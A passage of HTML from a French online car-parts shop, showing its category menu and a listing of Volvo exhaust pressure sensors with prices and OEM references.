	<a 	href="https://www.piecesautos2607.com/1198-toyota" title="KIT EMBRAYAGE POUR TOYOTA">
		TOYOTA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1199-volkswagen" title="KIT EMBRAYAGE POUR VOLKSWAGEN">
		VOLKSWAGEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1200-volvo" title="KIT EMBRAYAGE POUR VOLVO">
		VOLVO
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/577-boitier-d-eau-et-thermostat" title="boitier d eau et thermostat">
		boitier d eau et thermostat
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/578-carter-d-huile-moteur" title="Carter D&#039;huile Moteur">
		Carter D&#039;huile Moteur
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1389-contacteur-ressort-tournant-airbag" title="Contacteur Ressort tournant Airbag tous modèle">
		Contacteur Ressort tournant Airbag
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/1415-audi" title="Contacteur Ressort tournant Airbag pour AUDI">
		AUDI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1416-alfa-romeo" title="Contacteur Ressort tournant Airbag pour ALFA ROMEO">
		ALFA ROMEO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1417-bmw" title="Contacteur Ressort tournant Airbag pour BMW">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1418-chevrolet" title="Contacteur Ressort tournant Airbag pour CHEVROLET">
		CHEVROLET
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1419-chrysler" title="Contacteur Ressort tournant Airbag pour CHRYSLER">
		CHRYSLER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1420-citroen" title="Contacteur Ressort tournant Airbag pour CITROEN">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1421-dacia" title="Contacteur Ressort tournant Airbag pour DACIA">
		DACIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1422-dodge" title="Contacteur Ressort tournant Airbag pour DODGE">
		DODGE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1423-fiat" title="Contacteur Ressort tournant Airbag pour FIAT">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1424-ford" title="Contacteur Ressort tournant Airbag pour FORD">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1425-honda" title="Contacteur Ressort tournant Airbag pour HONDA">
		HONDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1426-hyundai" title="Contacteur Ressort tournant Airbag pour HYUNDAI">
		HYUNDAI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1427-jaguar" title="Contacteur Ressort tournant Airbag pour JAGUAR">
		JAGUAR
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1428-jeep" title="Contacteur Ressort tournant Airbag pour JEEP">
		JEEP
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1429-kia" title="Contacteur Ressort tournant Airbag pour KIA">
		KIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1431-isuzu" title="Contacteur Ressort tournant Airbag pour ISUZU">
		ISUZU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1432-land-rover" title="Contacteur Ressort tournant Airbag pour LAND ROVER">
		LAND ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1441-lexus" title="Contacteur Ressort tournant Airbag pour LEXUS">
		LEXUS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1434-mazda" title="Contacteur Ressort tournant Airbag pour MAZDA">
		MAZDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1430-mitsubishi" title="Contacteur Ressort tournant Airbag pour MITSUBISHI">
		MITSUBISHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1433-mercedes" title="Contacteur Ressort tournant Airbag pour MERCEDES">
		MERCEDES
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1390-nissan" title="Contacteur Ressort tournant Airbag pour NISSAN">
		NISSAN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1435-opel" title="Contacteur Ressort tournant Airbag pour OPEL">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1436-peugeot" title="Contacteur Ressort tournant Airbag pour PEUGEOT">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1391-renault" title="Contacteur Ressort tournant Airbag Pour RENAULT">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1438-saab" title="Contacteur Ressort tournant Airbag pour SAAB">
		SAAB
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1439-subaru" title="Contacteur Ressort tournant Airbag pour SUBARU">
		SUBARU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1440-suzuki" title="Contacteur Ressort tournant Airbag pour SUZUKI">
		SUZUKI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1392-seat" title="Contacteur Ressort tournant Airbag Pour SEAT">
		SEAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1393-skoda" title="Contacteur Ressort tournant Airbag Pour SKODA">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1395-toyota" title="Contacteur Ressort tournant Airbag Pour TOYOTA">
		TOYOTA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1394-volkswagen" title="Contacteur Ressort tournant Airbag Pour VOLKSWAGEN">
		VOLKSWAGEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1442-volvo" title="Contacteur Ressort tournant Airbag pour VOLVO">
		VOLVO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1437-peugeot" title="Contacteur Ressort tournant Airbag pour PEUGEOT">
		PEUGEOT
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/579-galet-tendeur-courroie" title="Galet Tendeur Courroie">
		Galet Tendeur Courroie
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/580-durite-de-turbo" title="Durite de Turbo">
		Durite de Turbo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/581-distribution-pompe-a-eau" title="Distribution / Pompe a Eau">
		Distribution / Pompe a Eau
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/582-poulie-damper" title="Poulie Damper">
		Poulie Damper
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/583-vase-d-expansion" title="Vase D expansion">
		Vase D expansion
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/589-regulateur-alternateur" title="Régulateur Alternateur Pour">
		Régulateur Alternateur
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/591-electrovanne-d-arret-d-avance" title="Electrovanne d&#039;arret / d&#039;avance">
		Electrovanne d&#039;arret / d&#039;avance
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/592-verin-de-coffre-capot" title="Vérin de Coffre Hayon Tous Modèles">
		VERIN DE COFFRE / CAPOT
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/593-alfa-romeo" title="Verin de Coffre Pour Alfa Romeo">
		ALFA ROMEO 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/594-audi" title="Verin de Coffre Pour Audi">
		AUDI 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/595-bmw" title="Verin de Coffre Pour Bmw">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/596-chevrolet" title="Verin de Coffre Pour chevrolet">
		CHEVROLET
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/652-chrysler" title="Vérin de coffre Pour Chrysler">
		Chrysler
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/597-citroen" title="Verin de Coffre Pour Citroen">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/598-daewoo" title="Verin de Coffre Pour Daewoo">
		DAEWOO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/599-fiat" title="Verin de Coffre Pour Fiat">
		FIAT 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/600-ford" title="Verin de Coffre Pour Ford">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/614-honda" title="Verin de Coffre Pour Honda">
		HONDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/601-hyundai" title="Verin de Coffre Pour Hyundai">
		HYUNDAi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/602-lancia" title="Verin de Coffre Pour Lancia">
		LANCIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/603-mercedes" title="Verin de Coffre Pour Mercedes">
		MERCEDES
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/604-mini" title="Verin de Coffre Pour Mini">
		MINI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/615-mitsubishi" title="Verin de Coffre Pour Mitsubishi">
		MITSUBISHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/605-nissan" title="Verin de Coffre Pour Nissan">
		NISSAN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/606-opel" title="Verin de Coffre Pour Opel">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/607-peugeot" title="Verin de Coffre Pour Peugeot">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/608-renault" title="Verin de Coffre Pour Renault">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/609-rover" title="Verin de Coffre Pour Rover">
		ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/617-saab" title="Verin de Coffre Pour Saab">
		SAAB
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/610-seat" title="Verin de Coffre Pour Seat">
		SEAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/611-skoda" title="Verin de Coffre Pour Skoda">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/616-toyota" title="Verin de Coffre Pour Toyota">
		TOYOTA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/612-volkswagen" title="Verin de Coffre Pour Volkswagen">
		VOLKSWAGEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/613-volvo" title="Verin de Coffre Pour Volvo">
		VOLVO
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/48-divers" title="Description à ajouter">
		Divers
	</a>
	</li>

									</ul>
	</div>
</div>
<!-- /Block categories module -->
        <div id="htmlcontent_left">
        <ul class="htmlcontent-home clearfix ">
                            <li class="htmlcontent-item-1">
                                            <a href="index.php?controller=best-sales" class="item-link" title="">
                                                                        <img src="https://www.piecesautos2607.com/modules/themeconfigurator/img/384f3d318922131bb48a85d4523dcd8a82d84c4e_pic10.jpg" class="item-img" title="" alt="" width="100%" />
                                                                                                    <div class="item-html">
                                <h2><span>LIVRAISON</span>GRATUITE</h2>
<h3> </h3>
<h4>Cette offre est valable 
sur toute notre boutique</h4>
                            </div>
                                                                    </a>
                                    </li>
                    </ul>
    </div>
	<!-- Block CMS module -->
			<section id="informations_block_left_1" class="block informations_block_left">
			<p class="title_block">
				<a href="https://www.piecesautos2607.com/content/category/1-root" title="Information">
					Information				</a>
			</p>
			<div class="block_content list-block">
				<ul>
																							<li>
								<a href="https://www.piecesautos2607.com/content/1-conditions-expedition-pieces-auto-2607" title="Livraison &amp; Expédition">
									Livraison &amp; Expédition
								</a>
							</li>
																								<li>
								<a href="https://www.piecesautos2607.com/content/2-legal-notice" title="Mentions Légales">
									Mentions Légales
								</a>
							</li>
																								<li>
								<a href="https://www.piecesautos2607.com/content/3-conditions-generales-de-ventes-pieces-auto-2607" title="Conditions d&#039;utilisations / Conditions générales de vente">
									Conditions d&#039;utilisations / Conditions générales de vente
								</a>
							</li>
																								<li>
								<a href="https://www.piecesautos2607.com/content/4-qui-sommes-nous-pieces-auto-2607" title="Qui sommes nous ?">
									Qui sommes nous ?
								</a>
							</li>
																				</ul>
			</div>
		</section>
		<!-- /Block CMS module -->
</div>
												<div id="center_column" class="center_column col-xs-12 col-sm-9">
                                                    <!-- Breadcrumb -->

<div class="breadcrumb clearfix">
	<a class="home" href="http://www.piecesautos2607.com/" title="retour &agrave; Accueil">
    	<i class="icon-home"></i>
    </a>
			<span class="navigation-pipe" >&gt;</span>
					<a href="https://www.piecesautos2607.com/27-capteur-sonde" title="Capteur / Sonde" data-gg="">Capteur / Sonde</a><span class="navigation-pipe">></span><a href="https://www.piecesautos2607.com/1268-capteur-de-pression-d-echappement" title="Capteur de pression d'&eacute;chappement" data-gg="">Capteur de pression d'&eacute;chappement</a><span class="navigation-pipe">></span>VOLVO
			</div>

<!-- /Breadcrumb -->
                                                    <div class="row">
                                <div id="top_column" class="center_column col-xs-12"></div>
                            </div>
	
	

	    				<div class="content_scene_cat">
            	                     <!-- Category image -->
                    <div class="content_scene_cat_bg row">
                    	                        <div class="category-image hidden-xs col-xs-12 col-sm-5 col-md-4 col-lg-3">
                        	<img class="img-responsive" src="https://www.piecesautos2607.com/c/1313-tm_home_default/volvo.jpg" alt="VOLVO" />
                        </div>
                                                                            <div class="cat_desc  col-xs-12 col-sm-7 col-md-8 col-lg-9">
                            <span class="category-name">
                                VOLVO                            </span>
                                                            <div class="rte"><p>Capteur de pression d'échappement pour VOLVO</p></div>
                                                        </div>
                                             </div>
                              </div>
				<h1 class="page-heading product-listing">
        	<span class="cat-name">VOLVO&nbsp;</span>
            <span class="heading-counter">Il y a 4 produits.</span>
        </h1>
		
        		
        			<div class="content_sortPagiBar clearfix">
            	<div class="sortPagiBar clearfix">
            		    <ul class="display hidden-xs">
        <li class="display-title">Voir :</li>
        <li id="grid">
            <a rel="nofollow" href="#" title="Grille">
                <i class="icon-th-large"></i>
                Grille
            </a>
        </li>
        <li id="list">
            <a rel="nofollow" href="#" title="Liste">
                <i class="icon-th-list"></i>
                Liste
            </a>
        </li>
    </ul>

    
    
        
    <form id="productsSortForm" action="https://www.piecesautos2607.com/1313-volvo" class="productsSortForm">
        <div class="select selector1">
            <label for="selectProductSort">Tri</label>
            <select id="selectProductSort" class="selectProductSort form-control">
                <option value="name:asc" selected="selected">--</option>
                                    <option value="price:asc" >Le moins cher</option>
                    <option value="price:desc" >Le plus cher</option>
                                <option value="name:asc" selected="selected">De A &agrave; Z</option>
                <option value="name:desc" >De Z &agrave; A</option>
                                <option value="reference:asc" >R&eacute;f&eacute;rence : croissante</option>
                <option value="reference:desc" >R&eacute;f&eacute;rence : d&eacute;croissante</option>
            </select>
        </div>
    </form>
	
    <!-- /Sort products -->
			
	
                								<!-- nbr product/page -->
		<!-- /nbr product/page -->

				</div>
                <div class="top-pagination-content clearfix">
                		<form method="post" action="https://www.piecesautos2607.com/comparaison-de-produits" class="compare-form">
		<button type="submit" class="btn btn-default button button-medium bt_compare bt_compare" disabled="disabled">
			<span>Comparer 
            	(
            	<strong class="total-compare-val">0</strong>
                )
                <i class="icon-chevron-right right"></i>
            </span>
		</button>
		<input type="hidden" name="compare_product_count" class="compare_product_count" value="0" />
		<input type="hidden" name="compare_product_list" class="compare_product_list" value="" />
	</form>
	
    		
		
		
		
	
						
												<!-- Pagination -->
	<div id="pagination" class="pagination clearfix">
	    		
        	</div>
    
    <div class="product-count">
    	        	                        	                        	R&eacute;sultats 1 - 4 sur 4.
		    </div>
	<!-- /Pagination -->

                </div>
			</div>
				
    
																													  
    							
	
    	
	
	
    <!-- Products list -->
	<ul class="product_list grid row">
                    
            
            
                                                <li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line">
                <div class="product-container" itemscope itemtype="http://schema.org/Product">
                    <div class="left-block">
                        <div class="product-image-container">
                            <a class="product_img_link"	href="https://www.piecesautos2607.com/capteur-de-pression-d-echappement/4958-capteur-de-pression-d-echappement-citroen-jumper-ford-tourneo-transit-fiesta-peugeot-boxer-volvo-s40-v50.html" title="Capteur de pression d&#039;échappement CITROEN Jumper FORD Tourneo Transit Fiesta PEUGEOT Boxer VOLVO S40 V50" itemprop="url">
                                <img class="replace-2x img-responsive" src="https://www.piecesautos2607.com/5087-tm_home_default/capteur-de-pression-d-echappement-citroen-jumper-ford-tourneo-transit-fiesta-peugeot-boxer-volvo-s40-v50.jpg" alt="Capteur de pression d&#039;échappement CITROEN Jumper FORD Tourneo Transit Fiesta PEUGEOT Boxer VOLVO S40 V50" title="Capteur de pression d&#039;échappement CITROEN Jumper FORD Tourneo Transit Fiesta PEUGEOT Boxer VOLVO S40 V50" itemprop="image" />
                            </a>
                                                            <a class="quick-view" href="https://www.piecesautos2607.com/capteur-de-pression-d-echappement/4958-capteur-de-pression-d-echappement-citroen-jumper-ford-tourneo-transit-fiesta-peugeot-boxer-volvo-s40-v50.html" rel="https://www.piecesautos2607.com/capteur-de-pression-d-echappement/4958-capteur-de-pression-d-echappement-citroen-jumper-ford-tourneo-transit-fiesta-peugeot-boxer-volvo-s40-v50.html" title="Aper&ccedil;u rapide">
                                    <span>Aper&ccedil;u rapide</span>
                                </a>
                                                                                                            </div>
                    </div>
                    <div class="right-block">
                                                <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price">
                                                            <span itemprop="price" class="price product-price">
                                    29,99€                                </span>
                                <meta itemprop="priceCurrency" content="0" />
                                                                                    </div>
                                                <h5 itemprop="name">
                                                        <a class="product-name" href="https://www.piecesautos2607.com/capteur-de-pression-d-echappement/4958-capteur-de-pression-d-echappement-citroen-jumper-ford-tourneo-transit-fiesta-peugeot-boxer-volvo-s40-v50.html" title="Capteur de pression d&#039;échappement CITROEN Jumper FORD Tourneo Transit Fiesta PEUGEOT Boxer VOLVO S40 V50" itemprop="url" >
                                <span class="list-name">Capteur de pression d&#039;échappement CITROEN...</span>
                                <span class="grid-name">Capteur de pression d&#039;échappement CITROEN...</span>
                            </a>
                        </h5>
                        
                        <p class="product-desc" itemprop="description">
                            <span class="list-desc">Capteur de pression d'échappement CITROEN Jumper FORD Tourneo Transit Fiesta PEUGEOT Boxer VOLVO S40 V50 Référence constructeur oem : CITROËN 1606610880FORD     1545549FORD     1546997FORD     1573374FORD     1600077FORD     1693102FORD     1722675FORD     1722679FORD     1725470FORD     6G9N5L200ABFORD     8V21-5H209-CB , 8V215H209CBFORD...</span>
                            <span class="grid-desc">Capteur de pression d'échappement CITROEN Jumper FORD Tourneo...</span>
                        </p>
                        
                        <div class="button-container">
                                                                                                                                        <a class="button ajax_add_to_cart_button btn btn-default" href="http://www.piecesautos2607.com/panier-pieces-auto-2607?add=1&amp;id_product=4958&amp;token=992bc81813c270bfb4963520139b9d3b" rel="nofollow" title="Ajouter au panier" data-id-product="4958">
                                            <span>Ajouter au panier</span>
                                        </a>
                                    						
                                                                                        </br>
                            <a itemprop="url" class="button lnk_view btn btn-default" href="https://www.piecesautos2607.com/capteur-de-pression-d-echappement/4958-capteur-de-pression-d-echappement-citroen-jumper-ford-tourneo-transit-fiesta-peugeot-boxer-volvo-s40-v50.html" title="D&eacute;tails">
                                <span>D&eacute;tails</span>
                            </a>
                        </div>
                                                    <div class="color-list-container"> </div>
                                                <div class="product-flags">
                                                                                                                                            </div>
                                            </div>
                                            <div class="functional-buttons clearfix">
                            
                                                            <div class="compare">
                                    <a class="add_to_compare" href="https://www.piecesautos2607.com/capteur-de-pression-d-echappement/4958-capteur-de-pression-d-echappement-citroen-jumper-ford-tourneo-transit-fiesta-peugeot-boxer-volvo-s40-v50.html" data-id-product="4958" title="Ajouter au comparateur">Ajouter au comparateur</a>
                                </div>
                                                    </div>
                                    </div><!-- .product-container> -->
            </li>
                    
            
            
                                                <li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-item-of-tablet-line">
                <div class="product-container" itemscope itemtype="http://schema.org/Product">
                    <div class="left-block">
                        <div class="product-image-container">
                            <a class="product_img_link"	href="https://www.piecesautos2607.com/capteur-de-pression-d-echappement/4576-capteur-de-pression-d-echappement-ford-focus-galaxy-s-max-mondeo-c-max-kuga-jaguar-s-type-xj-xf-land-rover-freelander.html" title="Capteur de pression d&#039;échappement FORD Focus Galaxy S-Max Mondeo C-Max Kuga JAGUAR S-Type XJ XF LAND ROVER Freelander" itemprop="url">
                                <img class="replace-2x img-responsive" src="https://www.piecesautos2607.com/4518-tm_home_default/capteur-de-pression-d-echappement-ford-focus-galaxy-s-max-mondeo-c-max-kuga-jaguar-s-type-xj-xf-land-rover-freelander.jpg" alt="Capteur de pression d&#039;échappement FORD Focus Galaxy S-Max Mondeo C-Max Kuga JAGUAR S-Type XJ XF LAND ROVER Freelander" title="Capteur de pression d&#039;échappement FORD Focus Galaxy S-Max Mondeo C-Max Kuga JAGUAR S-Type XJ XF LAND ROVER Freelander" itemprop="image" />
                            </a>
                                                            <a class="quick-view" href="https://www.piecesautos2607.com/capteur-de-pression-d-echappement/4576-capteur-de-pression-d-echappement-ford-focus-galaxy-s-max-mondeo-c-max-kuga-jaguar-s-type-xj-xf-land-rover-freelander.html" rel="https://www.piecesautos2607.com/capteur-de-pression-d-echappement/4576-capteur-de-pression-d-echappement-ford-focus-galaxy-s-max-mondeo-c-max-kuga-jaguar-s-type-xj-xf-land-rover-freelander.html" title="Aper&ccedil;u rapide">
                                    <span>Aper&ccedil;u rapide</span>
                                </a>
                                                                                                            </div>
                    </div>
                    <div class="right-block">
                                                <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price">
                                                            <span itemprop="price" class="price product-price">
                                    22,99€                                </span>
                                <meta itemprop="priceCurrency" content="0" />
                                                                                    </div>
                                                <h5 itemprop="name">
                                                        <a class="product-name" href="https://www.piecesautos2607.com/capteur-de-pression-d-echappement/4576-capteur-de-pression-d-echappement-ford-focus-galaxy-s-max-mondeo-c-max-kuga-jaguar-s-type-xj-xf-land-rover-freelander.html" title="Capteur de pression d&#039;échappement FORD Focus Galaxy S-Max Mondeo C-Max Kuga JAGUAR S-Type XJ XF LAND ROVER Freelander" itemprop="url" >
                                <span class="list-name">Capteur de pression d&#039;échappement FORD...</span>
                                <span class="grid-name">Capteur de pression d&#039;échappement FORD...</span>
                            </a>
                        </h5>
                        
                        <p class="product-desc" itemprop="description">
                            <span class="list-desc">Capteur de pression d'échappement FORD Focus Galaxy S-Max Mondeo C-Max Kuga JAGUAR S-Type XJ XF LAND ROVER Freelander Référence constructeur oem : FORD     1315622FORD     1315684FORD     1366758FORD     1381208FORD     1382257FORD     1415606FORD     1416652FORD     1436292FORD     1496208FORD     3M5A-5L200-AA , 3M5A5L200AAFORD     3M5A5H209BFFORD...</span>
                            <span class="grid-desc">Capteur de pression d'échappement FORD Focus Galaxy S-Max Mondeo...</span>
                        </p>
                        
                        <div class="button-container">
                                                                                                                                        <a class="button ajax_add_to_cart_button btn btn-default" href="http://www.piecesautos2607.com/panier-pieces-auto-2607?add=1&amp;id_product=4576&amp;token=992bc81813c270bfb4963520139b9d3b" rel="nofollow" title="Ajouter au panier" data-id-product="4576">
                                            <span>Ajouter au panier</span>
                                        </a>
                                    						
                                                                                        </br>
                            <a itemprop="url" class="button lnk_view btn btn-default" href="https://www.piecesautos2607.com/capteur-de-pression-d-echappement/4576-capteur-de-pression-d-echappement-ford-focus-galaxy-s-max-mondeo-c-max-kuga-jaguar-s-type-xj-xf-land-rover-freelander.html" title="D&eacute;tails">
                                <span>D&eacute;tails</span>
                            </a>
                        </div>
                                                    <div class="color-list-container"> </div>
                                                <div class="product-flags">
                                                                                                                                            </div>
                                            </div>
                                            <div class="functional-buttons clearfix">
                            
                                                            <div class="compare">
                                    <a class="add_to_compare" href="https://www.piecesautos2607.com/capteur-de-pression-d-echappement/4576-capteur-de-pression-d-echappement-ford-focus-galaxy-s-max-mondeo-c-max-kuga-jaguar-s-type-xj-xf-land-rover-freelander.html" data-id-product="4576" title="Ajouter au comparateur">Ajouter au comparateur</a>
                                </div>
                                                    </div>
                                    </div><!-- .product-container> -->
            </li>
                    
            
            
                                                <li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line first-item-of-tablet-line last-item-of-mobile-line">
                <div class="product-container" itemscope itemtype="http://schema.org/Product">
                    <div class="left-block">
                        <div class="product-image-container">
                            <a class="product_img_link"	href="https://www.piecesautos2607.com/capteur-de-pression-d-echappement/4577-capteur-de-pression-d-echappement-ford-mondeo-focus-galaxy-s-max-c-max-kuga-jaguar-s-type-xj-xf-land-rover-defender.html" title="Capteur de pression d&#039;échappement FORD Mondeo Focus Galaxy S-Max C-Max Kuga JAGUAR S-Type XJ XF LAND ROVER Defender" itemprop="url">
                                <img class="replace-2x img-responsive" src="https://www.piecesautos2607.com/4521-tm_home_default/capteur-de-pression-d-echappement-ford-mondeo-focus-galaxy-s-max-c-max-kuga-jaguar-s-type-xj-xf-land-rover-defender.jpg" alt="Capteur de pression d&#039;échappement FORD Mondeo Focus Galaxy S-Max C-Max Kuga JAGUAR S-Type XJ XF LAND ROVER Defender" title="Capteur de pression d&#039;échappement FORD Mondeo Focus Galaxy S-Max C-Max Kuga JAGUAR S-Type XJ XF LAND ROVER Defender" itemprop="image" />
                            </a>
                                                            <a class="quick-view" href="https://www.piecesautos2607.com/capteur-de-pression-d-echappement/4577-capteur-de-pression-d-echappement-ford-mondeo-focus-galaxy-s-max-c-max-kuga-jaguar-s-type-xj-xf-land-rover-defender.html" rel="https://www.piecesautos2607.com/capteur-de-pression-d-echappement/4577-capteur-de-pression-d-echappement-ford-mondeo-focus-galaxy-s-max-c-max-kuga-jaguar-s-type-xj-xf-land-rover-defender.html" title="Aper&ccedil;u rapide">
                                    <span>Aper&ccedil;u rapide</span>
                                </a>
                                                                                                            </div>
                    </div>
                    <div class="right-block">
                                                <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price">
                                                            <span itemprop="price" class="price product-price">
                                    27,99€                                </span>
                                <meta itemprop="priceCurrency" content="0" />
                                                                                    </div>
                                                <h5 itemprop="name">
                                                        <a class="product-name" href="https://www.piecesautos2607.com/capteur-de-pression-d-echappement/4577-capteur-de-pression-d-echappement-ford-mondeo-focus-galaxy-s-max-c-max-kuga-jaguar-s-type-xj-xf-land-rover-defender.html" title="Capteur de pression d&#039;échappement FORD Mondeo Focus Galaxy S-Max C-Max Kuga JAGUAR S-Type XJ XF LAND ROVER Defender" itemprop="url" >
                                <span class="list-name">Capteur de pression d&#039;échappement FORD...</span>
                                <span class="grid-name">Capteur de pression d&#039;échappement FORD...</span>
                            </a>
                        </h5>
                        
                        <p class="product-desc" itemprop="description">
                            <span class="list-desc">Capteur de pression d'échappement FORD Mondeo Focus Galaxy S-Max C-Max Kuga JAGUAR S-Type XJ XF LAND ROVER Defender   Référence constructeur oem : FOMOCO     AV61-5L200-AA , AV615L200AAFOMOCO     AV61-5L200-AB , AV615L200ABFOMOCO     CZQ7A 11B03A , CZQ7A11B03AFOMOCO     CZQ7A 11K28 B , CZQ7A11K28BFORD     14040117FORD     1681883FORD     1684593FORD...</span>
                            <span class="grid-desc">Capteur de pression d'échappement FORD Mondeo Focus Galaxy S-Max...</span>
                        </p>
                        
                        <div class="button-container">
                                                                                                                                        <a class="button ajax_add_to_cart_button btn btn-default" href="http://www.piecesautos2607.com/panier-pieces-auto-2607?add=1&amp;id_product=4577&amp;token=992bc81813c270bfb4963520139b9d3b" rel="nofollow" title="Ajouter au panier" data-id-product="4577">
                                            <span>Ajouter au panier</span>
                                        </a>
                                    						
                                                                                        </br>
                            <a itemprop="url" class="button lnk_view btn btn-default" href="https://www.piecesautos2607.com/capteur-de-pression-d-echappement/4577-capteur-de-pression-d-echappement-ford-mondeo-focus-galaxy-s-max-c-max-kuga-jaguar-s-type-xj-xf-land-rover-defender.html" title="D&eacute;tails">
                                <span>D&eacute;tails</span>
                            </a>
                        </div>
                                                    <div class="color-list-container"> </div>
                                                <div class="product-flags">
                                                                                                                                            </div>
                                            </div>
                                            <div class="functional-buttons clearfix">
                            
                                                            <div class="compare">
                                    <a class="add_to_compare" href="https://www.piecesautos2607.com/capteur-de-pression-d-echappement/4577-capteur-de-pression-d-echappement-ford-mondeo-focus-galaxy-s-max-c-max-kuga-jaguar-s-type-xj-xf-land-rover-defender.html" data-id-product="4577" title="Ajouter au comparateur">Ajouter au comparateur</a>
                                </div>
                                                    </div>
                                    </div><!-- .product-container> -->
            </li>
                    
            
            
                                                <li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line last-line last-item-of-tablet-line first-item-of-mobile-line last-mobile-line">
                <div class="product-container" itemscope itemtype="http://schema.org/Product">
                    <div class="left-block">
                        <div class="product-image-container">
                            <a class="product_img_link"	href="https://www.piecesautos2607.com/capteur-de-pression-d-echappement/4592-capteur-de-pression-d-echappement-volvo-s80-v70-xc70-xc60-v60-v40-xc90.html" title="Capteur de pression d&#039;échappement VOLVO S80 V70 XC70 XC60 V60 V40 XC90" itemprop="url">
